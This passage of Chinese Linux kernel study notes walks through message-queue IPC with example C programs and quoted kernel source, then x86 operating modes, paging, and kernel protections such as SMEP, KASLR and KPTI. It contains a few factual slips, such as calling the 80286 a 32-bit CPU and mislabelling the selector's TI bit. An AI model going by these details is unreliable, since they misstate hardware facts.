    • MSG_EXCEPT:返回队列中第一个类型不为 msgtype 的消息
    • MSG_NOERROR:如果队列中满足条件的消息内容大于所请求的 size 字节,则把该消息截断,截断部分将被丢弃
  • return:
    • 成功:返回 “0”
    • 出错:返回 “-1”,错误原因存于 error 中
1
2
/* 控制消息队列:成功返回0,失败返回-1 */
int msgctl(int msqid, int cmd, struct msqid_ds *buf);
  • msqid:
    • 消息队列标识符
  • cmd:
    • IPC_STAT:获得 msgid 的消息队列头数据到 buf 中
    • IPC_SET:设置消息队列的属性,要设置的属性需先存储在 buf 中,可设置的属性包括:
      • msg_perm.uid、msg_perm.gid、msg_perm.mode 以及 msg_qbytes
  • return:
    • 成功:“0”
    • 出错:“-1”,错误原因存于 error 中

msg 使用案例

read.c 文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <stdio.h>
#include <string.h>
struct msgbuf{
long mtype; /* message type, must be > 0 */
char mtext[128]; /* message data */
};
int main()
{
struct msgbuf sendbuf={999,"888 message already received"};
struct msgbuf readbuf;
int msgid = 0;
key_t key;
key = ftok(".",'z');//获取键值
printf("key=%x\n",key);
msgid=msgget(key,IPC_CREAT|0777);//在内核中打开或建立键值为key的,权限为0777的消息队列
if(msgid == -1){
printf("create msgq failure\n");
}
msgrcv(msgid,&readbuf,sizeof(readbuf.mtext),888,0);//从队列中获取888类型的数据,如果队列中未出现888类型的数据,则程序阻塞在这里
printf("read from que:%s\n",readbuf.mtext);
msgsnd(msgid,&sendbuf,strlen(sendbuf.mtext),0);//往队列id为msgid的队列写入sendbuf(类型为999)数据
msgctl(msgid,IPC_RMID,NULL);//将队列从系统内核中删除
return 0;
}

send.c 文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <stdio.h>
#include <string.h>
struct msgbuf{
long mtype; /* message type, must be > 0 */
char mtext[128]; /* message data */
};
int main()
{
struct msgbuf sendbuf={888,"this is message from que"};
struct msgbuf readbuf;
int msgid= 0;
key_t key;
key = ftok(".",'z');//获取键值
printf("key=%x\n",key);
msgid=msgget(key,IPC_CREAT|0777);//在内核中打开或建立键值为key的,权限为0777的消息队列
if(msgid == -1){
printf("create msgq failure\n");
}
msgsnd(msgid,&sendbuf,strlen(sendbuf.mtext),0);//往队列id为msgid的队列写入sendbuf(类型为888)数据
msgrcv(msgid,&readbuf,sizeof(readbuf.mtext),999,0);//从队列中获取999类型的数据,如果队列中未出现999类型的数据,则程序阻塞在这里
printf("%s\n",readbuf.mtext);
msgctl(msgid,IPC_RMID,NULL);//将队列从系统内核中删除
return 0;
}

结果:

1
2
3
exp ./read 
key=7a05274f /* 获取同一个key */
read from que:this is message from que
1
2
3
exp ./send          
key=7a05274f /* 获取同一个key */
888 message already received
  • 如果只在同一个进程中传递信息,则不提供 key 也可以

Linux 中 msg 的实现

创建或打开消息队列 msgget

1
2
3
0x7ffff7ee3019 <msgget+9>        syscall  <SYS_msgget>
key: 0x7a05274f
msgflg: 0x3ff
  • 用户态的底层就是一个 syscall
  • 内核态中就是以下这个函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
struct ipc_ops {
int (*getnew)(struct ipc_namespace *, struct ipc_params *);
int (*associate)(struct kern_ipc_perm *, int);
int (*more_checks)(struct kern_ipc_perm *, struct ipc_params *);
};

long ksys_msgget(key_t key, int msgflg)
{
struct ipc_namespace *ns;
static const struct ipc_ops msg_ops = {
.getnew = newque,
.associate = security_msg_queue_associate,
}; /* 初始化"创建例程" */
struct ipc_params msg_params;

ns = current->nsproxy->ipc_ns; /* 获取当前IPC命名空间 */

msg_params.key = key; /* 键值 */
msg_params.flg = msgflg; /* 标识符 */

return ipcget(ns, &msg_ids(ns), &msg_ops, &msg_params); /* 核心函数 */
}
1
2
3
4
5
6
7
8
int ipcget(struct ipc_namespace *ns, struct ipc_ids *ids,
const struct ipc_ops *ops, struct ipc_params *params)
{
if (params->key == IPC_PRIVATE) /* 是否私有 */
return ipcget_new(ns, ids, ops, params); /* 创建一个新的ipc对象 */
else
return ipcget_public(ns, ids, ops, params); /* 获取一个ipc对象或创建一个新对象 */
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
static int ipcget_new(struct ipc_namespace *ns, struct ipc_ids *ids,
const struct ipc_ops *ops, struct ipc_params *params)
{
// *ns: ipc命名空间
// *ids: ipc标识符集
// *ops: 要调用的实际创建例程
// *params: 它的参数
int err;

down_write(&ids->rwsem); /* 写者申请[得到]读写信号量sem时调用 */
err = ops->getnew(ns, params); /* 其实就是执行了"创建例程"中的newque */
up_write(&ids->rwsem); /* 写者[释放]读写信号量sem时调用 */
return err;
}
  • 前面这些可以说是 “共享内存”,“信号量”,“消息队列” 的通用部分,只是 ipc_ops 结构体的初始化不同
  • 其实这里可以看出一点面向对象的思想了
  • 函数 newque 的源码如下:(创建一个新的消息队列)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
static int newque(struct ipc_namespace *ns, struct ipc_params *params)
{
// *ns: 命名空间
// *params: 指向包含key和msgflg的结构体(ipc_params)
struct msg_queue *msq;
int retval;
key_t key = params->key;
int msgflg = params->flg;

msq = kvmalloc(sizeof(*msq), GFP_KERNEL); /* 为msg_queue分配内核堆空间 */
if (unlikely(!msq))
return -ENOMEM;

msq->q_perm.mode = msgflg & S_IRWXUGO;
msq->q_perm.key = key;

msq->q_perm.security = NULL;
retval = security_msg_queue_alloc(&msq->q_perm); /* 将msg_queue添加到消息队列基数树中,并取回基数树id */
if (retval) {
kvfree(msq);
return retval;
}

msq->q_stime = msq->q_rtime = 0;
msq->q_ctime = ktime_get_real_seconds();
msq->q_cbytes = msq->q_qnum = 0;
msq->q_qbytes = ns->msg_ctlmnb;
msq->q_lspid = msq->q_lrpid = NULL;
INIT_LIST_HEAD(&msq->q_messages);
INIT_LIST_HEAD(&msq->q_receivers);
INIT_LIST_HEAD(&msq->q_senders);

/* ipc_addid() locks msq upon success. */
retval = ipc_addid(&msg_ids(ns), &msq->q_perm, ns->msg_ctlmni); /* 新创建的msg_queue结构挂到msg_ids里面的基数树上 */
if (retval < 0) {
ipc_rcu_putref(&msq->q_perm, msg_rcu_free); /* 释放目标 */
return retval;
}

ipc_unlock_object(&msq->q_perm);
rcu_read_unlock();

return msq->q_perm.id;
}
  • msgget 会在内核堆空间中创建一个 msg_queue 结构体:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
struct msg_queue {
struct kern_ipc_perm q_perm;
time64_t q_stime; /* last msgsnd time */
time64_t q_rtime; /* last msgrcv time */
time64_t q_ctime; /* last change time */
unsigned long q_cbytes; /* current number of bytes on queue */
unsigned long q_qnum; /* number of messages in queue */
unsigned long q_qbytes; /* max number of bytes on queue */
struct pid *q_lspid; /* pid of last msgsnd */
struct pid *q_lrpid; /* last receive pid */

struct list_head q_messages;
struct list_head q_receivers;
struct list_head q_senders;
} __randomize_layout;
  • msgsndmsgrcv 都依靠另一个重要的结构体 - msg_msg
1
2
3
4
5
6
7
struct msg_msg {
struct list_head m_list;
long m_type;
size_t m_ts; /* message text size */
struct msg_msgseg *next;
void *security; /* the actual message follows immediately */
};

往消息队列中添加消息 msgsnd

1
2
3
4
5
0x7ffff7ee2eb8 <msgsnd+24>    syscall  <SYS_msgsnd>
msqid: 0x16
msgp: 0x7fffffffddd0 ◂— 0x378
msgsz: 0x18
msgflg: 0x0
  • 用户态的底层还是一个 syscall
  • 内核态中就是以下这个函数:
1
2
3
4
5
6
7
8
9
long ksys_msgsnd(int msqid, struct msgbuf __user *msgp, size_t msgsz,
int msgflg)
{
long mtype;

if (get_user(mtype, &msgp->mtype)) /* 从用户空间获取单个数据-msg类型 */
return -EFAULT;
return do_msgsnd(msqid, mtype, msgp->mtext, msgsz, msgflg);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
static long do_msgsnd(int msqid, long mtype, void __user *mtext,
size_t msgsz, int msgflg)
{
struct msg_queue *msq;
struct msg_msg *msg;
int err;
struct ipc_namespace *ns;
DEFINE_WAKE_Q(wake_q);

ns = current->nsproxy->ipc_ns;

if (msgsz > ns->msg_ctlmax || (long) msgsz < 0 || msqid < 0)
return -EINVAL;
if (mtype < 1)
return -EINVAL;

msg = load_msg(mtext, msgsz); /* 先调用"alloc_msg(msgsz)"创建一个msg_msg结构体,然后调用"copy_from_user(msg+1,mtext,msgsz)"拷贝用户空间的mtext紧跟msg_msg结构体的后面 */
if (IS_ERR(msg))
return PTR_ERR(msg);

msg->m_type = mtype; /* 写入msg类型 */
msg->m_ts = msgsz; /* 写入msg大小 */

rcu_read_lock();
msq = msq_obtain_object_check(ns, msqid); /* 通过msqid从namespace中找到对应的msq->q_perm结构体,然后调用container_of通过偏移计算得到msg_queue结构体地址 */
if (IS_ERR(msq)) {
err = PTR_ERR(msq);
goto out_unlock1;
}

ipc_lock_object(&msq->q_perm);

for (;;) {
struct msg_sender s; /* 定义了发送消息链表 */

err = -EACCES;
if (ipcperms(ns, &msq->q_perm, S_IWUGO))
goto out_unlock0;

/* raced with RMID? */
if (!ipc_valid_object(&msq->q_perm)) { /* 检查该队列是否被删除 */
err = -EIDRM;
goto out_unlock0;
}

err = security_msg_queue_msgsnd(&msq->q_perm, msg, msgflg); /* 调用一个钩子函数 */
if (err)
goto out_unlock0;
if (msg_fits_inqueue(msq, msgsz)) /* 检查消息队列是否满 */
break;

/* queue full, wait: */
if (msgflg & IPC_NOWAIT) { /* IPC_NOWAIT:当消息队列已满的时候,msgsnd函数不等待立即返回 */
err = -EAGAIN;
goto out_unlock0;
}

/* enqueue the sender and prepare to block */
ss_add(msq, &s, msgsz);

if (!ipc_rcu_getref(&msq->q_perm)) {
err = -EIDRM;
goto out_unlock0;
}

ipc_unlock_object(&msq->q_perm);
rcu_read_unlock();
schedule();
rcu_read_lock();
ipc_lock_object(&msq->q_perm);

ipc_rcu_putref(&msq->q_perm, msg_rcu_free);
/* raced with RMID? */
if (!ipc_valid_object(&msq->q_perm)) { /* 检查该队列是否被删除 */
err = -EIDRM;
goto out_unlock0;
}
ss_del(&s);
if (signal_pending(current)) { /* 仅仅检查一下是否有信号,不处理信号 */
err = -ERESTARTNOHAND;
goto out_unlock0;
}
}

ipc_update_pid(&msq->q_lspid, task_tgid(current));
msq->q_stime = ktime_get_real_seconds();

/* 如果有被阻塞的接收进程,且消息满足接收要求,则将消息直接发送给被阻塞的接收进程
否则,将消息排入消息队列尾 */
if (!pipelined_send(msq, msg, &wake_q)) {
list_add_tail(&msg->m_list, &msq->q_messages); /* 插入msg_msg链表的尾部 */
msq->q_cbytes += msgsz;
msq->q_qnum++;
atomic_add(msgsz, &ns->msg_bytes);
atomic_inc(&ns->msg_hdrs);
}

err = 0;
msg = NULL;

out_unlock0:
ipc_unlock_object(&msq->q_perm);
wake_up_q(&wake_q);
out_unlock1:
rcu_read_unlock();
if (msg != NULL)
free_msg(msg);
return err;
}
  • 这里总结一下 do_msgsnd 的功能:
    • 调用 load_msg 创建一个 msg_msg 结构体,把数据拷贝到该 msg_msg 的后面
    • 通过 msqid 计算得到 msg_queue 结构体地址
    • 检查 msg_queue 后,对将要被发送的数据进行处理:
      • 如果有被阻塞的接收进程,则将消息直接发送给被阻塞的接收进程
      • 否则,将消息排入消息队列尾

从消息队列中读取消息 msgrcv

1
2
3
4
5
6
0x7ffff7ee2f68 <msgrcv+24>    syscall  <SYS_msgrcv>
msqid: 0x16
msgp: 0x7fffffffde60 ◂— 0x0
msgsz: 0x80
msgtyp: 0x3e7
msgflg: 0x0
  • 用户态的底层还是一个 syscall
  • 内核态中就是以下这个函数:
1
2
3
4
5
long ksys_msgrcv(int msqid, struct msgbuf __user *msgp, size_t msgsz,
long msgtyp, int msgflg)
{
return do_msgrcv(msqid, msgp, msgsz, msgtyp, msgflg, do_msg_fill);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg,
long (*msg_handler)(void __user *, struct msg_msg *, size_t))
{
int mode;
struct msg_queue *msq;
struct ipc_namespace *ns;
struct msg_msg *msg, *copy = NULL;
DEFINE_WAKE_Q(wake_q);

ns = current->nsproxy->ipc_ns;

if (msqid < 0 || (long) bufsz < 0)
return -EINVAL;

if (msgflg & MSG_COPY) {
if ((msgflg & MSG_EXCEPT) || !(msgflg & IPC_NOWAIT))
return -EINVAL;
copy = prepare_copy(buf, min_t(size_t, bufsz, ns->msg_ctlmax)); /* 调用"load_msg(buf, bufsz)",生成msg_msg为copy做准备 */
if (IS_ERR(copy))
return PTR_ERR(copy);
}
mode = convert_mode(&msgtyp, msgflg);

rcu_read_lock();
msq = msq_obtain_object_check(ns, msqid); /* 通过msqid从namespace中找到对应的msq->q_perm结构体,然后调用container_of通过偏移计算得到msg_queue结构体地址 */
if (IS_ERR(msq)) {
rcu_read_unlock();
free_copy(copy);
return PTR_ERR(msq);
}

for (;;) {
struct msg_receiver msr_d; /* 定义了接收消息链表 */

msg = ERR_PTR(-EACCES);
if (ipcperms(ns, &msq->q_perm, S_IRUGO))
goto out_unlock1;

ipc_lock_object(&msq->q_perm);

/* raced with RMID? */
if (!ipc_valid_object(&msq->q_perm)) {
msg = ERR_PTR(-EIDRM);
goto out_unlock0;
}

msg = find_msg(msq, &msgtyp, mode); /* 查找可用的msg */
if (!IS_ERR(msg)) {
/*
* Found a suitable message.
* Unlink it from the queue.
*/
if ((bufsz < msg->m_ts) && !(msgflg & MSG_NOERROR)) {
msg = ERR_PTR(-E2BIG);
goto out_unlock0;
}
/*
* If we are copying, then do not unlink message and do
* not update queue parameters.
*/
if (msgflg & MSG_COPY) {
msg = copy_msg(msg, copy); /* MSG_COPY:将message拷贝一份后再拷贝到用户空间 */
goto out_unlock0;
}

list_del(&msg->m_list); /* 把已经接收过数据的msg脱链 */
msq->q_qnum--;
msq->q_rtime = ktime_get_real_seconds();
ipc_update_pid(&msq->q_lrpid, task_tgid(current));
msq->q_cbytes -= msg->m_ts;
atomic_sub(msg->m_ts, &ns->msg_bytes);
atomic_dec(&ns->msg_hdrs);
ss_wakeup(msq, &wake_q, false);

goto out_unlock0;
}

/* No message waiting. Wait for a message */
if (msgflg & IPC_NOWAIT) { /* IPC_NOWAIT:如果没有符合条件的msg则立即返回 */
msg = ERR_PTR(-ENOMSG);
goto out_unlock0;
}

list_add_tail(&msr_d.r_list, &msq->q_receivers); /* 插入msg_msg链表尾 */
msr_d.r_tsk = current;
msr_d.r_msgtype = msgtyp;
msr_d.r_mode = mode;
if (msgflg & MSG_NOERROR)
msr_d.r_maxsize = INT_MAX;
else
msr_d.r_maxsize = bufsz;
msr_d.r_msg = ERR_PTR(-EAGAIN);
__set_current_state(TASK_INTERRUPTIBLE);

ipc_unlock_object(&msq->q_perm);
rcu_read_unlock();
schedule();
rcu_read_lock();

msg = READ_ONCE(msr_d.r_msg); /* 读出msg变量 */
if (msg != ERR_PTR(-EAGAIN))
goto out_unlock1;

ipc_lock_object(&msq->q_perm);

msg = msr_d.r_msg;
if (msg != ERR_PTR(-EAGAIN))
goto out_unlock0;

list_del(&msr_d.r_list);
if (signal_pending(current)) { /* 仅仅检查一下是否有信号,不处理信号 */
msg = ERR_PTR(-ERESTARTNOHAND);
goto out_unlock0;
}

ipc_unlock_object(&msq->q_perm);
}

out_unlock0:
ipc_unlock_object(&msq->q_perm);
wake_up_q(&wake_q);
out_unlock1:
rcu_read_unlock();
if (IS_ERR(msg)) {
free_copy(copy);
return PTR_ERR(msg);
}

bufsz = msg_handler(buf, msg, bufsz); /* 这里的msg_handler就是do_msg_fill */
free_msg(msg);

return bufsz;
}
  • 这里总结一下 do_msgrcv 的功能:
    • 调用 prepare_copy 为后面的复制做准备(在底层还是调用 load_msg 创建一个 msg_msg 结构体,再把数据拷贝到该 msg_msg 的后面)
    • 通过 msqid 计算得到 msg_queue 结构体地址
    • 调用 find_msg 查找可用的 msg_msg 结构体(这些 msg_msg 都是 msgsnd 发送出来的)
    • 调用 do_msg_fill->store_msg->copy_to_user 把 msg_msg 中的内容传输到用户态

msg VS Pipe

同样是进程间的通信,那么消息队列与管道相较而言有哪些优势和劣势:

  • 优点:
    • 消息队列收发消息自动保证了同步,不需要由进程自己来提供同步方法,而命名管道需要自行处理同步问题
    • 消息队列接收数据可以根据消息类型有选择的接收特定类型的数据,不需要像命名管道一样默认接收数据
  • 缺点:
    • 发送和接受的每个数据都有最大的长度限制

x86-32

在32位时代,x86 的 operating mode 有3种:

  • 实模式(Real Mode)
  • 保护模式(Protected Mode)
  • 虚拟8086模式(Virtual 8086 Mode)

实模式(Real Mode)

8086的CPU是16位的,为其可以索引更大的内存地址空间,内核采用了分段机制(shift-and-add segmentation)

  • 即一个逻辑地址由 segment 加上 offset 组成

基于分段机制(shift-and-add segmentation)的寻址过程:

  • 获取对应的段寄存器
  • 通过公式 linear address = segment << 4 + offset 计算逻辑地址

保护模式(Protected Mode)

80286 的CPU是32位的(寻址范围为4G),它也使用分段机制(table-based segmentation)

  • 但它的段寄存器 segment register 存的不再是 segment 的起始地址,而是一个段选择子 segment selector
  • 通过这个 segment selector 查找全局标识符表GDT表获得段描述符 segment descriptor
  • segment descriptor 存的才是 segment 的起始地址

段寄存器 segment register 中存放的就是16位的数据结构-段选择子

段选择子 segment selector 的结构如下:

  • Index:CPU 将索引号乘8再加上GDT或者LDT的基地址,就可以找到目标段描述符
  • TL:其值为“0”查找 GDT 表,其值为“1”查找 LDT 表
  • RPL:请求特权级别(可以用于判断当前代码是否处于内核态)

在保护模式下,对一个段的描述则包括3方面因素:[Base Address, Limit, Access],它们加在一起被放在一个64-bit长的数据结构中,被称为段描述符

段描述符 segment descriptor 的结构如下:

  • G - Granularity 粒度(byte 或者 page),因为段的最大长度 limit 占20位
    • 如果粒度为 byte,则该 segment 的寻址范围是 1MB
    • 如果粒度为 page-4KB,则该 segment 的寻址范围是 4GB
    • 一个 segment 的 size 是由 limit 和G位共同确定的
  • D/B - Default Size/Bound
    • 为“1”表示在32位模式下运行
    • 为“0”在16位模式下运行
  • L - 仅在64位系统中有效
    • 为“1”表示在64位长模式下运行(64-Bit Mode)
    • 为“0”表示在64位兼容模式下运行(Compatibility Mode)
  • AVL - Available for software,留给软件用的,但在 linux 里是被忽略的
  • P - Present,用于指明表项对地址转换是否有效
    • P = 1:表示有效
    • P = 0:表示无效
    • 在页转换过程中,如果说涉及的页目录或页表的表项无效,则会导致一个异常
  • DPL - Descriptor Privledge Level,表示可以访问 segment 的最低级别
    • x86处理器的特权级别从 ring 0ring 3,数字越小,级别越高
    • 通常用户空间运行于 ring3,内核空间运行于 ring0
    • 假设 DPL 为“1”,则只有当前特权级别为“0”或者“1”时,才可以访问该 decriptor 指向的 segment
  • Type - 目标段拥有的权限
    • 对于 task segment 是没有意义的
    • 对于 code segment 和 data segment 主要是关于 Writable,Executable 的属性
  • Base Address - 基地址

基于分段机制(table-based segmentation)的寻址过程:

  • 内核提供了一个寄存器GDTR用来存放GDT的入口地址
  • 通过段选择子 segment selector 找到对应 GDT 条目-段描述符 segment descriptor
  • 通过段描述符 segment descriptor 找到基地址

GDT&LDT 的使用条件:

  • GDT 能完成被多个任务共享的内存区
  • LDT 通常情况下是与任务的数量保持对等(LDT放在GDT中)

虚拟8086模式(Virtual 8086 Mode)

利用一种硬件虚拟化技术,在i386的芯片上模拟出多个8086芯片

当处理器进入保护模式后,基于实模式的应用就不能直接运行了,采用虚拟8086模式,则可以让这些实模式的应用运行在基于保护模式的操作系统上,因此这种模式也被称为 Virtual Real Mode

x86-64

进入64位的x64处理器时代后(64位CPU的寻址已经不会受到限制,可以不使用分段机制),产生了一种新的运行模式,叫 Long Mode,传统的三种模式则被统称为传统模式(Legacy Mode)

Long Mode 又分为2种子模式:

  • 64位长模式(64-Bit Mode):应用程序必须也得是64位的
  • 64位兼容模式(Compatibility Mode):32位应用程序也可以运行

置位 EFER 寄存器的 LME 位可以开启 Long Mode

  • 由于 Long Mode 要求 paging 必须开启,所以在进入 Long Mode 之前,还需要置位CR0寄存器的PG位
  • 置位 code segment 的L位可在 64-Bit Mode 和 Compatibility Mode 之间切换


四级分页机制

如果不开启分页机制,那么线性地址就等同于物理地址,这要求物理地址必须是连续的

前面我们提到 Linux 内核仅使用了较少的分段机制,但是却对分页机制的依赖性很强,其使用一种适合32位和64位结构的通用分页模型,该模型使用四级分页机制:

  • 页全局目录(Page Global Directory)
  • 页上级目录(Page Upper Directory)
  • 页中间目录(Page Middle Directory)
  • 页表(Page Table)

因此线性地址因此被分成五个部分,通过各个部分索引到对应的表,而每一部分的大小与具体的计算机体系结构有关

相关结构类型:

  • Linux 分别采用 pgd_t pmd_t pud_t pte_t 四种数据结构来表示页全局目录项、页上级目录项、页中间目录项和页表项(这四种数据结构本质上都是无符号长整型 unsigned long)

PAGE - 页表 (Page Table):

字段 描述
PAGE_SHIFT 指定Offset字段的位数
PAGE_SIZE 页的大小
PAGE_MASK 用以屏蔽Offset字段的所有位

PMD - 页目录 (Page Middle Directory):

字段 描述
PMD_SHIFT 指定线性地址的Offset和Table字段的总位数,换句话说,是页中间目录项可以映射的区域大小的对数
PMD_SIZE 用于计算由页中间目录的一个单独表项所映射的区域大小,也就是一个页表的大小
PMD_MASK 用于屏蔽Offset字段与Table字段的所有位

PUD_SHIFT - 页上级目录 (Page Upper Directory):

字段 描述
PUD_SHIFT 确定页上级目录项能映射的区域大小的位数
PUD_SIZE 用于计算页全局目录中的一个单独表项所能映射的区域大小
PUD_MASK 用于屏蔽Offset字段,Table字段,Middle Air字段和Upper Air字段的所有位

PGDIR_SHIFT - 页全局目录 (Page Global Directory):

字段 描述
PGDIR_SHIFT 确定页全局页目录项能映射的区域大小的位数
PGDIR_SIZE 用于计算页全局目录中一个单独表项所能映射区域的大小
PGDIR_MASK 用于屏蔽Offset, Table,Middle Air及Upper Air的所有位

基于分页机制(paging)的寻址过程:

  • 从CR3寄存器中读取页目录所在物理页面的基址(即所谓的页目录基址),从线性地址的第一部分获取页目录项的索引,两者相加得到页目录项的物理地址
  • 第一次读取内存得到 pgd_t 结构的目录项,从中取出物理页基址取出(具体位数与平台相关,如果是32系统,则为20位),即页上级页目录的物理基地址
  • 从线性地址的第二部分中取出页上级目录项的索引,与页上级目录基地址相加得到页上级目录项的物理地址
  • 第二次读取内存得到 pud_t 结构的目录项,从中取出页中间目录的物理基地址
  • 从线性地址的第三部分中取出页中间目录项的索引,与页中间目录基址相加得到页中间目录项的物理地址
  • 第三次读取内存得到 pmd_t 结构的目录项,从中取出页表的物理基地址
  • 从线性地址的第四部分中取出页表项的索引,与页表基址相加得到页表项的物理地址
  • 第四次读取内存得到 pte_t 结构的目录项,从中取出物理页的基地址
  • 从线性地址的第五部分中取出物理页内偏移量,与物理页基址相加得到最终的物理地址
  • 第五次读取内存得到最终要访问的数据
  • 程序的线性地址将作为各级页表索引
  • 因此内核会给用户程序提供一个抽象:虚拟地址
  • 虚拟地址到线性地址的转换则依靠分段机制

其他差异

在 Legay Mode 中,用户空间可通过 SYSENTER 指令进入内核空间,内核空间则通过 SYSEXIT 指令返回用户空间,在此过程中,由于发生了 segment 切换,所以需要进行 segmentation 的各种检测,比较影响效率

在 Long Mode 中,伴随着 segmentation 的弱化和 flat momery model(平坦内存模型)的使用,SYSENTER/SYSEXIT 这2个指令不再被支持,取而代之的不需要 segmentation 检测的 SYSCALL 和 SYSRET 指令

此外,Legacy Mode 还提供了一种叫 task-state segment (TSS) 的硬件机制,可以在发生 task switch 时,自动保存 task 的状态信息,可理解为硬件辅助的进程切换,由于主流操作系统很少用到这一机制,在 Long Mode 中已经不再支持 TSS
SMEP & SMAP

SMEP(Supervisor Mode Execution Prevention,管理模式执行保护):阻止内核执行用户态传递的代码

SMAP(Supervisor Mode Access Prevention,管理模式访问保护):禁止内核CPU访问用户空间的数据和执行用户空间的代码

CR4 寄存器的第 20/21 位可以查看是否开启 SMEP/SMAP:

KASLR

KASLR(Kernel Address Space Layout Randomization,内核地址空间布局随机化):其实就是针对内核的 ASLR

与 ASLR 不同,KASLR 有几个问题:

  • 如果用户在暴力破解找 kernel 的位置,会直接导致机器 crash
  • 与电脑的休眠机制不兼容
  • 有很多其他的模块需要或者依赖于知道 kernel 的位置,这些都需要谨慎处理:
    • 开启 kptr_restrict 系统调用防止内核地址泄露到用户空间(普通用户都无法读取内核符号地址)
    • 使用 dmesg_restrict 防止 dmesg 泄露内核地址(限制非特权用户使用 dmesg 查看内核日志缓冲区中的消息)
    • /var/log/messages 应该设置为只有 root 用户能访问(该文件中存放的就是系统的日志信息)

KPTI

KPTI(Kernel PageTable Isolation,内核页表隔离):完全分离用户空间与内核空间页表来解决页表泄露

  • 如果没有 KPTI,每当执行用户空间代码时,Linux 会在其分页表中保留整个内核内存的映射,并保护其访问,这样做的优点是当应用程序向内核发送系统调用或收到中断时,内核页表始终存在,可以避免绝大多数上下文交换相关的开销(TLB 刷新、页表交换等)
  • 开启 KPTI 后,为了彻底防止用户程序获取内核数据,可以令内核地址空间和用户地址空间使用两组页表集

Stack Protector

在内核中也是有 Stack Protector 的,编译内核时设置 CONFIG_CC_STACKPROTECTOR 选项即可

  • 每个函数执行前先向栈帧顶部插入一个 canary 值以确保顺序的栈上溢在破坏到父函数栈帧前必须要先破坏 canary
  • 每个函数返回之前会检测当前栈帧中的 canary 是否被修改,若被修改则代表发生了溢出,就会替换该函数的返回值为 __stack_chk_fail

Pipe 简述

进程用户空间是相互独立的,一般而言是不能相互访问的,但很多情况下进程间需要互相通信,来完成系统的某项功能,进程通过与内核及其它进程之间的互相通信来协调它们的行为,管道就是作为进程间的一种通信方式

  • 内核申请一块缓存区,这个缓存区留有两个接口,分别接在两个不同的进程上
  • 这个缓冲区不需要很大,它被设计成为环形的数据结构,以便可以被循环利用:
    • 当管道中没有信息的话,从管道中读取的进程会等待,直到另一端的进程放入信息
    • 当管道被放满信息的时候,尝试放入信息的进程会等待,直到另一端的进程取出信息
    • 当两个进程都终结的时候,管道也自动消失

管道分为无名管道(pipe)和有名管道(FIFO)两种:

  • 无名管道:只能用于 公共祖先 的两个进程间的通信,原因是自己创建的管道在别的进程中并不可见
  • 有名管道:可用于同一系统中的任意两个进程间的通信

Pipe 案例

父子进程通信(无名管道):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>

/* 父子共享文件描述符 */

int main()
{
int fd[2];
pid_t pid;

int ret = pipe(fd);
if(ret==-1){
perror("pipe error:");
exit(1);
}
pid = fork();
